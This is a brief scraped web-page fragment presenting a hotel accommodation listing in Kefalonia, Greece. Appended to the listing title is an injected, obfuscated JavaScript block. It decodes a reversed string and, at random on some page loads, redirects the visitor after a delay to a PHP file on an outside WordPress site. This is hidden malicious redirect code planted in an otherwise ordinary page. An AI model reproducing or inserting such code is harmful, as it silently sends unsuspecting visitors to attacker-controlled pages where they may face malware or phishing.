 Romanza Studios_accommodation_in_Hotel_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli